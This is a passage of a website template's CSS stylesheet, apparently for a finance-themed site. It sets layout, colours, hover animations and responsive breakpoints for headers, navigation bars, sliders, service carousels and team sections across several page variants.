      .homePageOne .finance-service-section .finance-carousel .finance-wrapper:hover .wrapper-content h4 a:hover {
        color: #48c7ec; }
    .homePageOne .finance-service-section .finance-carousel .finance-wrapper:hover .wrapper-content p {
      color: #FFFFFF; }
  .homePageOne .finance-service-section .finance-carousel .finance-wrapper:hover .hover .hover-one,
  .homePageOne .finance-service-section .finance-carousel .finance-wrapper:hover .hover .hover-two,
  .homePageOne .finance-service-section .finance-carousel .finance-wrapper:hover .hover .hover-three,
  .homePageOne .finance-service-section .finance-carousel .finance-wrapper:hover .hover .hover-four {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }
  .homePageOne .finance-service-section .finance-carousel .finance-wrapper .icon {
    background: transparent;
    box-shadow: none;
    transform: translateY(0);
    margin: 30px auto 10px; }
  .homePageOne .finance-service-section .finance-carousel .finance-wrapper .wrapper-content {
    border-bottom: 4px solid #48c7ec; }
    .homePageOne .finance-service-section .finance-carousel .finance-wrapper .wrapper-content h4 {
      margin: 0 0 15px; }
    .homePageOne .finance-service-section .finance-carousel .finance-wrapper .wrapper-content p {
      padding: 0 35px 38px; }
  .homePageOne .finance-service-section .finance-carousel .finance-wrapper .hover .hover-one,
  .homePageOne .finance-service-section .finance-carousel .finance-wrapper .hover .hover-two,
  .homePageOne .finance-service-section .finance-carousel .finance-wrapper .hover .hover-three,
  .homePageOne .finance-service-section .finance-carousel .finance-wrapper .hover .hover-four {
    position: absolute;
    left: 0;
    width: 100%;
    height: 25%;
    background: #092a48;
    opacity: 0;
    z-index: 1;
    -webkit-transition: all 0.35s ease;
    -o-transition: all 0.35s ease;
    -moz-transition: all 0.35s ease;
    transition: all 0.35s ease;
    -webkit-transform: scaleY(0);
    -moz-transform: scaleY(0);
    -ms-transform: scaleY(0);
    -o-transform: scaleY(0);
    transform: scaleY(0); }
  .homePageOne .finance-service-section .finance-carousel .finance-wrapper .hover .hover-one {
    top: 0;
    -webkit-transition-delay: 0.25s;
    -moz-transition-delay: 0.25s;
    -o-transition-delay: 0.25s;
    transition-delay: 0.25s; }
  .homePageOne .finance-service-section .finance-carousel .finance-wrapper .hover .hover-two {
    top: 25%;
    -webkit-transition-delay: 0.105s;
    -moz-transition-delay: 0.105s;
    -o-transition-delay: 0.105s;
    transition-delay: 0.105s; }
  .homePageOne .finance-service-section .finance-carousel .finance-wrapper .hover .hover-three {
    top: 49%;
    -webkit-transition-delay: 0.105s;
    -moz-transition-delay: 0.105s;
    -o-transition-delay: 0.105s;
    transition-delay: 0.105s; }
  .homePageOne .finance-service-section .finance-carousel .finance-wrapper .hover .hover-four {
    top: 74%;
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s; }
.homePageOne .news-section .link .btn,
.homePageOne .project-section .link .btn {
  border-radius: 0; }
  .homePageOne .news-section .link .btn:before,
  .homePageOne .project-section .link .btn:before {
    border-radius: 0; }

/* =========================================================
        HomePageTwo-STYLE 
============================================================ */
@media only screen and (max-width: 767px) {
  .homePageTwo .header-section .topper .container {
    padding: 0; } }
.homePageTwo .header-section .topper .top-bar {
  min-height: 50px;
  line-height: 50px;
  padding: 0 30px; }
  @media only screen and (max-width: 767px) {
    .homePageTwo .header-section .topper .top-bar {
      line-height: 35px; } }
  @media only screen and (max-width: 991px) {
    .homePageTwo .header-section .topper .top-bar .header-left-bar {
      text-align: center; } }
  .homePageTwo .header-section .topper .top-bar .header-left-bar .contact-wrapper li {
    font-size: 16px;
    color: #FFFFFF; }
    @media only screen and (max-width: 767px) {
      .homePageTwo .header-section .topper .top-bar .header-left-bar .contact-wrapper li {
        font-size: 14px; } }
  .homePageTwo .header-section .topper .top-bar .header-right-bar {
    margin-bottom: -20px; }
    @media only screen and (max-width: 991px) {
      .homePageTwo .header-section .topper .top-bar .header-right-bar {
        text-align: center; } }
    @media only screen and (max-width: 767px) {
      .homePageTwo .header-section .topper .top-bar .header-right-bar {
        margin-bottom: -10px; } }
    @media only screen and (max-width: 479px) {
      .homePageTwo .header-section .topper .top-bar .header-right-bar {
        margin-bottom: 0;
        line-height: 25px; } }
    .homePageTwo .header-section .topper .top-bar .header-right-bar .social-icon {
      display: inline-block;
      vertical-align: top; }
      @media only screen and (max-width: 991px) {
        .homePageTwo .header-section .topper .top-bar .header-right-bar .social-icon {
          float: none !important; } }
      @media (min-width: 992px) and (max-width: 1199px) {
        .homePageTwo .header-section .topper .top-bar .header-right-bar .social-icon li {
          margin-right: 10px; } }
      .homePageTwo .header-section .topper .top-bar .header-right-bar .social-icon li:last-child {
        margin-right: 0; }
      .homePageTwo .header-section .topper .top-bar .header-right-bar .social-icon li i {
        color: #FFFFFF; }
        .homePageTwo .header-section .topper .top-bar .header-right-bar .social-icon li i:hover {
          color: #48c7ec; }
.homePageTwo .header-section .navbar {
  background-color: #FFFFFF; }
  .homePageTwo .header-section .navbar.sticky .navbar-inner {
    width: 1140px;
    margin: 0 auto; }
    .homePageTwo .header-section .navbar.sticky .navbar-inner .navbar-collapse {
      width: auto; }
  .homePageTwo .header-section .navbar .navbar-inner {
    padding: 0 30px;
    -webkit-transition: 0.5s;
    -khtml-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s; }
    .homePageTwo .header-section .navbar .navbar-inner .navbar-header .navbar-brand img {
      padding: 20px 0; }
    .homePageTwo .header-section .navbar .navbar-inner .navbar-collapse {
      margin: 0; }
      .homePageTwo .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav {
        margin: 0; }
        .homePageTwo .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li a, .homePageTwo .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li .search-view, .homePageTwo .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li .cart-icon {
          color: #222222;
          line-height: 90px; }
        .homePageTwo .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li.active a, .homePageTwo .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li:hover a {
          color: #48c7ec; }
        .homePageTwo .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li .dropdown-menu, .homePageTwo .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li.dropdown:hover .dropdown-menu,
        .homePageTwo .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li .cart-item {
          top: 90px; }
        .homePageTwo .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li .dropdown-menu li a {
          line-height: 45px; }
.homePageTwo .slider-section .tp-banner-container .tp-banner .slide-content-box h1 {
  font-size: 48px;
  font-weight: 600;
  line-height: 62px;
  color: #FFFFFF; }
  @media (min-width: 992px) and (max-width: 1199px) {
    .homePageTwo .slider-section .tp-banner-container .tp-banner .slide-content-box h1 {
      font-size: 40px;
      line-height: 60px; } }
  @media only screen and (max-width: 991px) {
    .homePageTwo .slider-section .tp-banner-container .tp-banner .slide-content-box h1 {
      font-size: 30px;
      line-height: 50px; } }
  @media only screen and (max-width: 767px) {
    .homePageTwo .slider-section .tp-banner-container .tp-banner .slide-content-box h1 {
      font-size: 25px;
      line-height: 40px;
      margin: 0 0 9px; } }
.homePageTwo .slider-section .tp-banner-container .tp-banner .slide-content-box p {
  font-size: 18px;
  font-weight: 500;
  line-height: 30px;
  color: #FFFFFF; }
  @media (min-width: 992px) and (max-width: 1199px) {
    .homePageTwo .slider-section .tp-banner-container .tp-banner .slide-content-box p {
      font-size: 18px;
      line-height: 30px; } }
  @media only screen and (max-width: 991px) {
    .homePageTwo .slider-section .tp-banner-container .tp-banner .slide-content-box p {
      font-size: 16px;
      line-height: 27px; } }
  @media only screen and (max-width: 767px) {
    .homePageTwo .slider-section .tp-banner-container .tp-banner .slide-content-box p {
      font-size: 14px;
      line-height: 24px;
      word-break: break-all;
      margin: 0 0 10px; } }
.homePageTwo .slider-section .tp-banner-container .tp-banner .button .btn {
  border-radius: 0; }
  .homePageTwo .slider-section .tp-banner-container .tp-banner .button .btn::before {
    border-radius: 0; }
.homePageTwo .finance-service-section .section-title {
  margin-bottom: 13px; }
.homePageTwo .finance-service-section .finance-carousel .finance-wrapper {
  box-shadow: none;
  border: 1px solid #e7e8e8;
  border-bottom: 0; }
  .homePageTwo .finance-service-section .finance-carousel .finance-wrapper:hover .wrapper-content {
    position: relative;
    z-index: 5; }
    .homePageTwo .finance-service-section .finance-carousel .finance-wrapper:hover .wrapper-content h4 a {
      color: #FFFFFF; }
      .homePageTwo .finance-service-section .finance-carousel .finance-wrapper:hover .wrapper-content h4 a:hover {
        color: #48c7ec; }
    .homePageTwo .finance-service-section .finance-carousel .finance-wrapper:hover .wrapper-content p {
      color: #FFFFFF; }
  .homePageTwo .finance-service-section .finance-carousel .finance-wrapper:hover .hover .hover-one,
  .homePageTwo .finance-service-section .finance-carousel .finance-wrapper:hover .hover .hover-two,
  .homePageTwo .finance-service-section .finance-carousel .finance-wrapper:hover .hover .hover-three,
  .homePageTwo .finance-service-section .finance-carousel .finance-wrapper:hover .hover .hover-four {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }
  .homePageTwo .finance-service-section .finance-carousel .finance-wrapper .icon {
    background: transparent;
    box-shadow: none;
    transform: translateY(0);
    margin: 30px auto 10px; }
  .homePageTwo .finance-service-section .finance-carousel .finance-wrapper .wrapper-content {
    border-bottom: 4px solid #48c7ec; }
    .homePageTwo .finance-service-section .finance-carousel .finance-wrapper .wrapper-content h4 {
      margin: 0 0 15px; }
    .homePageTwo .finance-service-section .finance-carousel .finance-wrapper .wrapper-content p {
      padding: 0 35px 38px; }
  .homePageTwo .finance-service-section .finance-carousel .finance-wrapper .hover .hover-one,
  .homePageTwo .finance-service-section .finance-carousel .finance-wrapper .hover .hover-two,
  .homePageTwo .finance-service-section .finance-carousel .finance-wrapper .hover .hover-three,
  .homePageTwo .finance-service-section .finance-carousel .finance-wrapper .hover .hover-four {
    position: absolute;
    left: 0;
    width: 100%;
    height: 25%;
    background: #092a48;
    opacity: 0;
    z-index: 1;
    -webkit-transition: all 0.35s ease;
    -o-transition: all 0.35s ease;
    -moz-transition: all 0.35s ease;
    transition: all 0.35s ease;
    -webkit-transform: scaleY(0);
    -moz-transform: scaleY(0);
    -ms-transform: scaleY(0);
    -o-transform: scaleY(0);
    transform: scaleY(0); }
  .homePageTwo .finance-service-section .finance-carousel .finance-wrapper .hover .hover-one {
    top: 0;
    -webkit-transition-delay: 0.25s;
    -moz-transition-delay: 0.25s;
    -o-transition-delay: 0.25s;
    transition-delay: 0.25s; }
  .homePageTwo .finance-service-section .finance-carousel .finance-wrapper .hover .hover-two {
    top: 25%;
    -webkit-transition-delay: 0.105s;
    -moz-transition-delay: 0.105s;
    -o-transition-delay: 0.105s;
    transition-delay: 0.105s; }
  .homePageTwo .finance-service-section .finance-carousel .finance-wrapper .hover .hover-three {
    top: 49%;
    -webkit-transition-delay: 0.105s;
    -moz-transition-delay: 0.105s;
    -o-transition-delay: 0.105s;
    transition-delay: 0.105s; }
  .homePageTwo .finance-service-section .finance-carousel .finance-wrapper .hover .hover-four {
    top: 74%;
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s; }
.homePageTwo .news-section .link .btn,
.homePageTwo .project-section .link .btn {
  border-radius: 0; }
  .homePageTwo .news-section .link .btn:before,
  .homePageTwo .project-section .link .btn:before {
    border-radius: 0; }
.homePageTwo .client-section {
  margin: 30px 0 20px; }

/* =========================================================
        HomePageThree-STYLE 
============================================================ */
.homePageThree .header-section .top-bar {
  min-height: 50px;
  line-height: 50px; }
  @media only screen and (max-width: 767px) {
    .homePageThree .header-section .top-bar {
      line-height: 35px; } }
  .homePageThree .header-section .top-bar .header-left-bar .contact-wrapper li {
    font-size: 16px;
    color: #FFFFFF; }
    @media only screen and (max-width: 767px) {
      .homePageThree .header-section .top-bar .header-left-bar .contact-wrapper li {
        font-size: 14px; } }
  .homePageThree .header-section .top-bar .header-right-bar {
    margin-bottom: -20px; }
    @media only screen and (max-width: 991px) {
      .homePageThree .header-section .top-bar .header-right-bar {
        text-align: center; } }
    @media only screen and (max-width: 767px) {
      .homePageThree .header-section .top-bar .header-right-bar {
        margin-bottom: -10px; } }
    .homePageThree .header-section .top-bar .header-right-bar .social-icon {
      display: inline-block;
      vertical-align: top; }
      @media (min-width: 992px) and (max-width: 1199px) {
        .homePageThree .header-section .top-bar .header-right-bar .social-icon li {
          margin-right: 10px; } }
      .homePageThree .header-section .top-bar .header-right-bar .social-icon li:last-child {
        margin-right: 0; }
      .homePageThree .header-section .top-bar .header-right-bar .social-icon li i {
        color: #FFFFFF; }
        .homePageThree .header-section .top-bar .header-right-bar .social-icon li i:hover {
          color: #48c7ec; }
.homePageThree .header-section .navbar {
  background-color: transparent;
  box-shadow: 0 0 5px #8c8c8c;
  transition: .5s; }
  .homePageThree .header-section .navbar.sticky {
    background-color: #FFFFFF; }
    .homePageThree .header-section .navbar.sticky .navbar-collapse {
      width: auto; }
  .homePageThree .header-section .navbar .navbar-header .navbar-brand img {
    padding: 20px 0; }
  .homePageThree .header-section .navbar .navbar-collapse .navbar-nav {
    margin: 0; }
    .homePageThree .header-section .navbar .navbar-collapse .navbar-nav li a, .homePageThree .header-section .navbar .navbar-collapse .navbar-nav li .search-view, .homePageThree .header-section .navbar .navbar-collapse .navbar-nav li .cart-icon {
      color: #222222;
      line-height: 90px; }
    .homePageThree .header-section .navbar .navbar-collapse .navbar-nav li.active a, .homePageThree .header-section .navbar .navbar-collapse .navbar-nav li:hover a {
      color: #48c7ec; }
    .homePageThree .header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu, .homePageThree .header-section .navbar .navbar-collapse .navbar-nav li.dropdown:hover .dropdown-menu,
    .homePageThree .header-section .navbar .navbar-collapse .navbar-nav li .cart-item {
      top: 90px; }
.homePageThree .slider-section .tp-banner-container .tp-banner .button .btn {
  border-radius: 0; }
@media only screen and (max-width: 767px) {
  .homePageThree .boost-section {
    display: block; } }
.homePageThree .boost-section .section-title {
  margin-bottom: 52px; }
  @media only screen and (max-width: 767px) {
    .homePageThree .boost-section .section-title {
      margin-bottom: 30px; } }
.homePageThree .boost-section .boost-wrapper:hover .boost-content {
  padding: 52px 25px;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0); }
  @media only screen and (max-width: 767px) {
    .homePageThree .boost-section .boost-wrapper:hover .boost-content .wrapper-content p {
      opacity: 1; } }
.homePageThree .boost-section .boost-wrapper .boost-content {
  padding: 15px 25px 45px 25px;
  -webkit-transform: translateY(70%);
  -moz-transform: translateY(70%);
  -ms-transform: translateY(70%);
  -o-transform: translateY(70%);
  transform: translateY(70%); }
  .homePageThree .boost-section .boost-wrapper .boost-content .wrapper-content {
    margin-top: 8px; }
    @media only screen and (max-width: 767px) {
      .homePageThree .boost-section .boost-wrapper .boost-content .wrapper-content {
        margin-top: 0; }
        .homePageThree .boost-section .boost-wrapper .boost-content .wrapper-content p {
          opacity: 0; } }
    @media only screen and (max-width: 767px) {
      .homePageThree .boost-section .boost-wrapper .boost-content .wrapper-content h4 {
        font-size: 20px;
        margin-bottom: 4px; } }
.homePageThree .boost-section .owl-nav {
  margin-top: 55px; }
  @media only screen and (max-width: 991px) {
    .homePageThree .boost-section .owl-nav {
      margin-top: 20px; } }
  .homePageThree .boost-section .owl-nav .owl-prev,
  .homePageThree .boost-section .owl-nav .owl-next {
    background: transparent;
    color: #cecece;
    padding: 0;
    margin: 0 70px; }
    @media only screen and (max-width: 767px) {
      .homePageThree .boost-section .owl-nav .owl-prev,
      .homePageThree .boost-section .owl-nav .owl-next {
        margin: 0 95px; } }
.homePageThree .boost-section .owl-dots {
  margin-top: -27px; }
  @media only screen and (max-width: 600px) {
    .homePageThree .boost-section .owl-dots {
      margin-top: 0; } }
  .homePageThree .boost-section .owl-dots .owl-dot.active span {
    background: #092a48; }
  .homePageThree .boost-section .owl-dots .owl-dot span {
    margin: 0 12px;
    background: transparent;
    border: 1px solid #092a48; }
.homePageThree .news-section {
  background: #ebeef0; }
  .homePageThree .news-section .news-wrapper .news-content {
    background: #FFFFFF; }
  .homePageThree .news-section .news-wrapper .video-content .news-content {
    background: transparent; }
  .homePageThree .news-section .link .btn {
    border-radius: 0; }
.homePageThree .project-section .link .btn {
  border-radius: 0; }
  .homePageThree .project-section .link .btn::before {
    border-radius: 0; }

/* =========================================================
        HomePageFour-STYLE 
============================================================ */
.homePageFour .header-section .top-bar {
  min-height: 70px;
  line-height: 70px;
  background-color: #FFFFFF;
  padding-bottom: 20px; }
  @media only screen and (max-width: 991px) {
    .homePageFour .header-section .top-bar {
      padding-bottom: 0;
      min-height: 50px;
      line-height: 50px; } }
  @media only screen and (max-width: 767px) {
    .homePageFour .header-section .top-bar {
      line-height: 35px;
      padding-bottom: 10px; } }
  @media only screen and (max-width: 991px) {
    .homePageFour .header-section .top-bar .navbar-header {
      float: none !important;
      padding-top: 15px; }
      .homePageFour .header-section .top-bar .navbar-header .navbar-brand {
        float: none !important;
        padding: 0; }
        .homePageFour .header-section .top-bar .navbar-header .navbar-brand img {
          margin: 0 auto; } }
      @media only screen and (max-width: 991px) and (max-width: 479px) {
        .homePageFour .header-section .top-bar .navbar-header .navbar-brand img {
          width: 180px; } }

  @media only screen and (max-width: 767px) {
    .homePageFour .header-section .top-bar .navbar-header {
      padding: 10px 0; } }
  @media only screen and (max-width: 991px) {
    .homePageFour .header-section .top-bar .header-left-bar {
      float: none !important;
      text-align: center; } }
  .homePageFour .header-section .top-bar .header-left-bar .contact-wrapper li {
    color: #6a6a6a; }
.homePageFour .header-section .navbar {
  background-color: #092a48;
  margin-top: -14px; }
  .homePageFour .header-section .navbar.sticky {
    margin-top: 0; }
  .homePageFour .header-section .navbar .navbar-collapse .navbar-nav {
    margin: 0 45px; }
    @media (min-width: 992px) and (max-width: 1199px) {
      .homePageFour .header-section .navbar .navbar-collapse .navbar-nav {
        margin: 0 25px; } }
    .homePageFour .header-section .navbar .navbar-collapse .navbar-nav li a, .homePageFour .header-section .navbar .navbar-collapse .navbar-nav li .search-view, .homePageFour .header-section .navbar .navbar-collapse .navbar-nav li .cart-icon {
      line-height: 75px; }
    .homePageFour .header-section .navbar .navbar-collapse .navbar-nav li.active a, .homePageFour .header-section .navbar .navbar-collapse .navbar-nav li:hover a {
      color: #48c7ec; }
    .homePageFour .header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu, .homePageFour .header-section .navbar .navbar-collapse .navbar-nav li.dropdown:hover .dropdown-menu,
    .homePageFour .header-section .navbar .navbar-collapse .navbar-nav li .cart-item {
      top: 75px; }
    .homePageFour .header-section .navbar .navbar-collapse .navbar-nav.social-icon li {
      margin-right: 14px; }
      .homePageFour .header-section .navbar .navbar-collapse .navbar-nav.social-icon li:last-child {
        margin-right: 0; }
.homePageFour .slider-section .tp-banner-container .tp-banner .slide-content-box {
  margin-top: 60px; }
  @media only screen and (max-width: 767px) {
    .homePageFour .slider-section .tp-banner-container .tp-banner .slide-content-box {
      margin-top: 0; } }
  .homePageFour .slider-section .tp-banner-container .tp-banner .slide-content-box h1,
  .homePageFour .slider-section .tp-banner-container .tp-banner .slide-content-box p {
    color: #FFFFFF; }
.homePageFour .working-section .section-wrapper .wrapper-content .btn {
  border-radius: 5px; }

/* =========================================================
        HomePageFive-STYLE 
============================================================ */
.homePageFive .header-section .top-bar {
  min-height: auto;
  line-height: 20px;
  padding: 35px 0; }
  @media only screen and (max-width: 991px) {
    .homePageFive .header-section .top-bar {
      padding: 15px 0;
      text-align: left; } }
.homePageFive .header-section .navbar {
  background-color: #FFFFFF; }
  .homePageFive .header-section .navbar.sticky .navbar-collapse {
    width: auto; }
  .homePageFive .header-section .navbar .navbar-header .navbar-brand img {
    padding: 24px 0; }
    @media (min-width: 992px) and (max-width: 1199px) {
      .homePageFive .header-section .navbar .navbar-header .navbar-brand img {
        width: 180px;
        padding: 33px 0; } }
  @media (min-width: 992px) and (max-width: 1199px) {
    .homePageFive .header-section .navbar .navbar-collapse .navbar-nav {
      margin: 0 15px; } }
  .homePageFive .header-section .navbar .navbar-collapse .navbar-nav li:hover a, .homePageFive .header-section .navbar .navbar-collapse .navbar-nav li.active a {
    color: #48c7ec; }
  .homePageFive .header-section .navbar .navbar-collapse .navbar-nav li a,
  .homePageFive .header-section .navbar .navbar-collapse .navbar-nav li .cart-icon {
    line-height: 100px;
    color: #0d1d36; }
  .homePageFive .header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu,
  .homePageFive .header-section .navbar .navbar-collapse .navbar-nav li.dropdown:hover .dropdown-menu,
  .homePageFive .header-section .navbar .navbar-collapse .navbar-nav li .cart-item {
    top: 100px; }
.homePageFive .slider-section .tp-banner-container .tp-banner .slide-content-box {
  margin-top: 60px; }
  @media only screen and (max-width: 767px) {
    .homePageFive .slider-section .tp-banner-container .tp-banner .slide-content-box {
      margin-top: 0; } }
  .homePageFive .slider-section .tp-banner-container .tp-banner .slide-content-box h1,
  .homePageFive .slider-section .tp-banner-container .tp-banner .slide-content-box p {
    color: #FFFFFF; }
.homePageFive .slider-section .tp-banner-container .tp-banner .button .btn {
  border-radius: 25px; }
  .homePageFive .slider-section .tp-banner-container .tp-banner .button .btn::before {
    border-radius: 25px; }
.homePageFive .working-section {
  background-color: #f2f2f2; }
.homePageFive .service-section {
  background-color: #FFFFFF;
  padding-bottom: 220px; }
  @media only screen and (max-width: 991px) {
    .homePageFive .service-section {
      padding-bottom: 30px; } }
  .homePageFive .service-section .section-title h2 {
    color: #092a48; }
  .homePageFive .service-section .service-wrapper:hover {
    box-shadow: 0 0 40px #cecece; }
  .homePageFive .service-section .service-wrapper .wrapper-content h3 a {
    color: #092a48; }
    .homePageFive .service-section .service-wrapper .wrapper-content h3 a:hover {
      color: #48c7ec; }
@media only screen and (max-width: 767px) {
  .homePageFive .contact-section {
    padding: 60px 0 0; } }

/* =========================================================
        HomePageSix-STYLE 
============================================================ */
.homePageSix .header-section .navbar .navbar-collapse .navbar-nav.navbar-right {
  margin-right: 90px; }
  @media (min-width: 992px) and (max-width: 1199px) {
    .homePageSix .header-section .navbar .navbar-collapse .navbar-nav.navbar-right {
      margin-right: 30px; } }
.homePageSix .boost-section {
  padding-top: 0;
  margin-top: -70px; }
  @media only screen and (max-width: 991px) {
    .homePageSix .boost-section {
      margin-top: 0;
      padding: 80px 0 50px; } }
.homePageSix .pricing-section {
  padding-bottom: 290px; }
  @media only screen and (max-width: 991px) {
    .homePageSix .pricing-section {
      padding-bottom: 30px; } }
@media only screen and (max-width: 767px) {
  .homePageSix .contact-section {
    padding: 60px 0 0; } }

/* =========================================================
        SubPage-STYLE 
============================================================ */
.subPage .header-title {
  background: url(../images/header-bg.jpg) no-repeat center top;
  background-size: cover;
  background-attachment: fixed; }
  @media only screen and (max-width: 767px) {
    .subPage .header-title {
      background-attachment: inherit; } }
.subPage .header-section .top-bar {
  min-height: 50px;
  line-height: 50px; }
  @media only screen and (max-width: 767px) {
    .subPage .header-section .top-bar {
      line-height: 35px; } }
  .subPage .header-section .top-bar .header-left-bar .contact-wrapper li, .subPage .header-section .top-bar .header-left-bar .contact-wrapper li a {
    font-size: 14px;
    color: #FFFFFF; }
    @media only screen and (max-width: 767px) {
      .subPage .header-section .top-bar .header-left-bar .contact-wrapper li {
        font-size: 13px; } }
  .subPage .header-section .top-bar .header-right-bar {
    margin-bottom: -20px; }
    @media only screen and (max-width: 991px) {
      .subPage .header-section .top-bar .header-right-bar {
        text-align: center; } }
    @media only screen and (max-width: 767px) {
      .subPage .header-section .top-bar .header-right-bar {
        margin-bottom: -10px; } }
    .subPage .header-section .top-bar .header-right-bar .social-icon {
      display: inline-block;
      vertical-align: top; }
      @media (min-width: 992px) and (max-width: 1199px) {
        .subPage .header-section .top-bar .header-right-bar .social-icon li {
          margin-right: 10px; } }
      .subPage .header-section .top-bar .header-right-bar .social-icon li:last-child {
        margin-right: 0; }
      .subPage .header-section .top-bar .header-right-bar .social-icon li i {
        color: #FFFFFF; }
        .subPage .header-section .top-bar .header-right-bar .social-icon li i:hover {
          color: #48c7ec; }
.subPage .header-section .navbar {
  background-color:#fff;
  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1);
  transition: .5s; }
  .subPage .header-section .navbar.sticky {
    background-color: #FFFFFF; }
    .subPage .header-section .navbar.sticky .navbar-collapse {
      width: auto; }
  .subPage .header-section .navbar .navbar-header .navbar-brand img {
    padding: 10px 0;max-width:95%;}
  .subPage .header-section .navbar .navbar-collapse .navbar-nav {
    margin: 0; }
    .subPage .header-section .navbar .navbar-collapse .navbar-nav li a, .subPage .header-section .navbar .navbar-collapse .navbar-nav li .search-view, .subPage .header-section .navbar .navbar-collapse .navbar-nav li .cart-icon {
      color: #222222;
      line-height:120px; }
    .subPage .header-section .navbar .navbar-collapse .navbar-nav li.active a, .subPage .header-section .navbar .navbar-collapse .navbar-nav li:hover a {
      color: #48c7ec; }
    .subPage .header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu, .subPage .header-section .navbar .navbar-collapse .navbar-nav li.dropdown:hover .dropdown-menu,
    .subPage .header-section .navbar .navbar-collapse .navbar-nav li .cart-item {
      top: 90px; }

/* =========================================================
        AboutPage-STYLE 
============================================================ */
.aboutPage .finance-service-section .section-title {
  margin-bottom: 13px; }
.aboutPage .finance-service-section .finance-carousel .finance-wrapper {
  box-shadow: none;
  border: 1px solid #e7e8e8;
  border-bottom: 0; }
  .aboutPage .finance-service-section .finance-carousel .finance-wrapper:hover .wrapper-content {
    position: relative;
    z-index: 5; }
    .aboutPage .finance-service-section .finance-carousel .finance-wrapper:hover .wrapper-content h4 a {
      color: #FFFFFF; }
      .aboutPage .finance-service-section .finance-carousel .finance-wrapper:hover .wrapper-content h4 a:hover {
        color: #48c7ec; }
    .aboutPage .finance-service-section .finance-carousel .finance-wrapper:hover .wrapper-content p {
      color: #FFFFFF; }
  .aboutPage .finance-service-section .finance-carousel .finance-wrapper:hover .hover .hover-one,
  .aboutPage .finance-service-section .finance-carousel .finance-wrapper:hover .hover .hover-two,
  .aboutPage .finance-service-section .finance-carousel .finance-wrapper:hover .hover .hover-three,
  .aboutPage .finance-service-section .finance-carousel .finance-wrapper:hover .hover .hover-four {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }
  .aboutPage .finance-service-section .finance-carousel .finance-wrapper .icon {
    background: transparent;
    box-shadow: none;
    transform: translateY(0);
    margin: 30px auto 10px; }
  .aboutPage .finance-service-section .finance-carousel .finance-wrapper .wrapper-content {
    border-bottom: 4px solid #48c7ec; }
    .aboutPage .finance-service-section .finance-carousel .finance-wrapper .wrapper-content h4 {
      margin: 0 0 15px; }
    .aboutPage .finance-service-section .finance-carousel .finance-wrapper .wrapper-content p {
      padding: 0 35px 38px; }
  .aboutPage .finance-service-section .finance-carousel .finance-wrapper .hover .hover-one,
  .aboutPage .finance-service-section .finance-carousel .finance-wrapper .hover .hover-two,
  .aboutPage .finance-service-section .finance-carousel .finance-wrapper .hover .hover-three,
  .aboutPage .finance-service-section .finance-carousel .finance-wrapper .hover .hover-four {
    position: absolute;
    left: 0;
    width: 100%;
    height: 25%;
    background: #092a48;
    opacity: 0;
    z-index: 1;
    -webkit-transition: all 0.35s ease;
    -o-transition: all 0.35s ease;
    -moz-transition: all 0.35s ease;
    transition: all 0.35s ease;
    -webkit-transform: scaleY(0);
    -moz-transform: scaleY(0);
    -ms-transform: scaleY(0);
    -o-transform: scaleY(0);
    transform: scaleY(0); }
  .aboutPage .finance-service-section .finance-carousel .finance-wrapper .hover .hover-one {
    top: 0;
    -webkit-transition-delay: 0.25s;
    -moz-transition-delay: 0.25s;
    -o-transition-delay: 0.25s;
    transition-delay: 0.25s; }
  .aboutPage .finance-service-section .finance-carousel .finance-wrapper .hover .hover-two {
    top: 25%;
    -webkit-transition-delay: 0.105s;
    -moz-transition-delay: 0.105s;
    -o-transition-delay: 0.105s;
    transition-delay: 0.105s; }
  .aboutPage .finance-service-section .finance-carousel .finance-wrapper .hover .hover-three {
    top: 49%;
    -webkit-transition-delay: 0.105s;
    -moz-transition-delay: 0.105s;
    -o-transition-delay: 0.105s;
    transition-delay: 0.105s; }
  .aboutPage .finance-service-section .finance-carousel .finance-wrapper .hover .hover-four {
    top: 74%;
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s; }

/* =========================================================
        Team-Page-STYLE 
============================================================ */
.team-page-section .section-wrapper {
  position: relative; }
  .team-page-section .section-wrapper .team-wrapper {
    margin-bottom: 50px; }
    .team-page-section .section-wrapper .team-wrapper .caption {
      position: relative; }
      .team-page-section .section-wrapper .team-wrapper .caption:hover::before {
        opacity: 1;
        -webkit-transform: scale(1, 1);
        -moz-transform: scale(1, 1);
        -ms-transform: scale(1, 1);
        -o-transform: scale(1, 1);
        transform: scale(1, 1); }
      .team-page-section .section-wrapper .team-wrapper .caption:hover .hover-view li {
        opacity: 1; }
        .team-page-section .section-wrapper .team-wrapper .caption:hover .hover-view li:nth-child(1) {
          transform: translateY(0); }
        .team-page-section .section-wrapper .team-wrapper .caption:hover .hover-view li:nth-child(2) {
          transform: translateY(0); }
        .team-page-section .section-wrapper .team-wrapper .caption:hover .hover-view li:nth-child(3) {
          transform: translateY(0); }
      .team-page-section .section-wrapper .team-wrapper .caption::before {
